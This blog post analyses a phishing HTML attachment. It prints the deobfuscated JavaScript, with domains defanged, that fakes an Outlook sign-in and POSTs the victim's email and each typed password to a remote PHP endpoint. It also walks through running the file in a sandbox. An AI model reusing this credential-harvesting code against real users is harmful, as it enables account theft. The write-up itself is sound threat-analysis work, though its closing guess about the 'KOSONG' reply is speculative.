
This is a continuation of our first post in this series where we are trying to decode the HTML sent to us in a malicious file.
Decoded but still obscure
Glancing at the code block left over after running it through CyberChef, it still isn’t quite clear as to what this document is trying to do. Let’s take a closer look. If you paste it into your text editor, it will appear on one line. CyberChef also has an option called JavaScript Beautify which will put the code into a more human readable format.

Below we will break the code into segments to try and better understand what is going on. I removed the stuff we aren’t interested in to help clarify what is happening here. You don’t have to be a master in JavaScript to understand what is going on, but it helps to know some basics.
var earth = 'brndr[@]somecompany[.]com';
var uri = 'http:[//]test[.]santandreadescaphis[.]com/wp-includes/ID3/img_000054[.]php?1807-9248';
var key = decodeURIComponent(uri);
var bml = document.getElementById('myImageID').src = 'https:[//]api[.]statvoo[.]com/favicon/?url=somecompany[.]com';
const img = document.getElementById('banner');
img.src = bml;
var max = document.getElementById('car');
max.src = bml;This first block is setting up the variables to be used later down in the script.
- earth = Email address that this doc was sent to
- uri = The website that is presumably used to stage the attack or phish
- key = Decodes the URI, this is irrelevant now as we already decoded the URI in Cyber Chef
- bml = Using a legitimate website to gather a favicon from the domain that the email address belongs to. If you replace it with something like facebook[.]com, it will redirect to a cached image in google. This is just trying to make this phishing attempt feel more authentic
var email = earth, PASS = document.getElementById('password'), PASSX = document.getElementById('passwordx'), PASSY = document.getElementById('passwordy');
$('#password').focus();
var displayName = $('#displayName');
displayName.attr('value', email), displayName.html(email), $('#password').keyup(function (e) {
13 == e.which && $('#Tombol1').click();
}), $('#passwordx').keyup(function (e) {
13 == e.which && $('#Tombol2').click();
}), $('#passwordy').keyup(function (e) {
13 == e.which && $('#Tombol3').click();
});
var Tombol1 = $('#Tombol1');
Tombol1.click(function (e) {
e.preventDefault();
e = $('#password').val();
$.ajax({
url: key,
type: 'POST',
dataType: 'html',
beforeSend: function () {
$('#loader').show();
},
data: {
u: email,
p: e
},
This code block is starting to look more and more like a credential harvesting attempt. The document appears to capture data from email and password fields from a fake sign-in form and using AJAX to post it to the website that is being loaded on the backend.
crossDomain: !0,
success: function (e) {
$('#loader').hide(), 'VALID' == e ? ($('.FORM1').hide(), $('.Finish').show(), window.location.replace('https://outlook.office.com/')) : 'KURANG' == e ? (PASS.value = '', PASS.focus(), $('#pass').animate({
left: 0,
opacity: 'show'
}, 1000), $('#error').empty(), $('#error').show(), $('#error').append("<span style='color:#FF0000;'>Your account or password is incorrect. If you don't remember your password,</span><a style='color:#0066ff; href=''>reset it now</a>.")) : 'KOSONG' == e && (PASS.value = '', PASS.focus(), $('#pass').animate({
left: 0,
opacity: 'show'
}, 1000), $('#error').empty(), $('#error').show(), $('#error').append('Please enter the password<br>'));
},
error: function (e) {
console.log(e);
}
});
}), (displayName = $('#displayNamey')).attr('value', email), displayName.html(email);
var Tombol3 = $('#Tombol3');
Tombol3.click(function (e) {
e.preventDefault();
e = $('#passwordy').val();
$.ajax({
url: key,
type: 'POST',
dataType: 'html',
beforeSend: function () {
$('#loadery').show();
},
data: {
u: email,
p: e
},
crossDomain: !0,
success: function (e) {
$('#loadery').hide(), 'VALID' == e ? ($('.FORM1').hide(), $('.FORM2').hide(), $('.FORM3').hide(), $('.Finish').show(), window.location.replace('https://outlook.office.com/')) : 'KURANG' == e ? (PASSY.value = '', PASSY.focus(), $('.FORM1').hide(), $('.FORM2').hide(), $('.FORM3').show(), $('#passy').animate({
left: 0,
opacity: 'show'
}, 1000), $('#errory').empty(), $('#errory').show(), $('#errory').append('Sign in attempt timeout, verify your password<br>')) : 'KOSONG' == e && (PASSY.value = '', PASSY.focus(), $('.FORM1').hide(), $('.FORM2').hide(), $('.FORM3').show(), $('#passy').animate({
left: 0,
opacity: 'show'
}, 1000), $('#errory').empty(), $('#errory').show(), $('#errory').append('Please enter the password<br>'));
},
error: function (e) {
console.log(e);
}
});
});What Is Happening
Now let’s run this HTML file in our sandbox to see what happens. Since the JavaScript isn’t doing anything other than credential harvesting, I will allow my VM to access the internet to be able to interact with it too. Normally I would advise against this, but this is relatively safe.
Run it in our Sandbox VM
Let’s open the doc in Firefox…


If we click the x it shows us the login prompt, let’s see what happens when we enter a password.


The site spins for a moment and throws the error below. Note that the “Create one!” link is self-referencing and goes nowhere.

If we would have put in a real password it still would fail, but now the person who orchestrated the phishing attempt would have anything we entered into the password box harvested by the URL from our code snippet above.
var uri = 'http:[//]test[.]santandreadescaphis[.]com/wp-includes/ID3/img_000054[.]php?1807-9248';If we plug this URL into our browser, it returns the word KOSONG, which is a town in North Korea. This could be a red herring to throw us off the scent, but I think we have reached the end of this rabbit hole. Thanks for reading!


Leave a Reply